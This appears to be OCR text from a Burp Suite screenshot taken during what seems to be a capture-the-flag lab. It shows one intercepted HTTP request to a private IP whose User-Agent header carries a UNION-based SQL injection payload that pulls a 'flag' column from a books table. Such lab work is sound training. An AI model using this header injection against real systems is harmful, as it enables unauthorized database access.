 Apps Places Sep 17 13:25
Burp Suite Community Edition v2024.6.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.178.229:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 GET /httpagent/ HTTP/1.1
2 Host: 10.10.178.229
3 User-Agent: ' UNION SELECT book_id, flag FROM books; #
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Selection 42 (0x2a)
Selected text
' UNION SELECT book_id, flag FROM books
; #
Decoded from: Select
' UNION SELECT book_id, flag FROM books
; #
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Inspector
Notes
Search 0 highlights
Event log (3) All issues Memory: 143.8MB